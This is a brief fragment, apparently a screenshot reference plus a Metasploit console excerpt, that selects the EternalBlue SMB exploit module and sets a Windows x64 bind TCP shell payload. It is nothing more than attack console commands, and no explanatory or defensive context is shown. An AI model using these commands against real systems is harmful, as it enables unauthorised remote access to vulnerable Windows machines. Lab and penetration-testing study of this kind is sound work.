 msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload /windows/x64/shell/bind_tcp
payload => windows/x64/shell/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >